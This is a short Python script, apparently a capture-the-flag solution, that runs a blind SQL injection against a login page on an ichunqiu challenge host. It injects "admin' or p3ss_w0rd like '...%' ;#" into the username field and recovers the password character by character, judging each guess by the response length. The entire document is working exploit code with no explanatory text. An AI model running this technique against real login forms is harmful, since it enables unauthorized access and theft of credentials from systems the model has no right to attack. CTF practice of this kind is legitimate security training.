 import string
import requests
url = 'http://4f8d67166115472d8dd1ddc52fb24c48d6e10f61120f4a07.game.ichunqiu.com/Challenges/login.php'
headers = {'User-Agent': "Mozilla/5.0 (X11; Linux x86_64; rv:18.0) Gecko/20100101 Firefox/18.0"}
payloads = string.ascii_letters + string.digits
temp = ''
for i in range(100):
    print("hello")
    for p in payloads:
        payload = temp + p
        name = "admin' or p3ss_w0rd like '{}%' ;#".format(payload)
        data = dict(username=name, passwrod='test')
        res = requests.post(url, headers=headers, data=data)
        if (len(res.content) == 12):
            temp = temp + p
            print(temp.ljust(32, '.'))
            break